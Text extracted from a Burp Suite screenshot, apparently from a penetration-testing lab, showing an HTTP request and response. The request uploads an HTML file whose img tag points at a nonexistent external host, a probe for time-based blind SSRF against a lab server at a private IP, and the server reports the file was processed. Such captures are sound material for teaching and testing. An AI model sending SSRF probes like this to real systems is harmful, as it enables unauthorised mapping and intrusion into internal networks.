 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 10.129.201.238:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------318023764527080973692794
260094
8 Content-Length: 361
9 Origin: http://10.129.201.238:8080
10 Connection: close
11 Referer: http://10.129.201.238:8080/
12 Cookie: secret=YzNWd1pYSnpaV055WlhRSwo=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------318023764527080973692794260094
16 Content-Disposition: form-data; name="file"; filename="
example.com.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Time-Based Blind SSRF</b>
22 <img src="http://blahblahblah.nonexistent.com">
23 </body>
24 </html>
25 -----------------------------318023764527080973692794260094-
-
26
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sat, 07 May 2022 12:32:00 GMT
6
7 <!doctype html><html>
<h1>
Thanks!
</h1>
<a>
Your file has been processed.
</a>
</html>
Search... 0 matches
Search... 0 matches
Done
234 bytes | 327 millis